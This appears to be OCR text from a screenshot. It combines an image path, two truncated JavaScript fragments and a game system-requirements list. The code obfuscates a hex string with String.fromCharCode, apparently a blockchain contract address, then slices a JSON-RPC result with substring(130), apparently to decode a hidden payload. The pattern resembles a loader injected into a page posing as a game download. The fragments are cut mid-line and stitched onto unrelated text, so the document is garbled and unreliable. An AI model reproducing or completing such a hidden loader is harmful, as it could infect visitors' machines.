
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
multi-threading
optimized
CPU
RAM:
enough space for
background apps
and OS
Disk Space:
70 GB free space for
full installation
Graphics:
stable
60 FPS
at 1080p on medium setup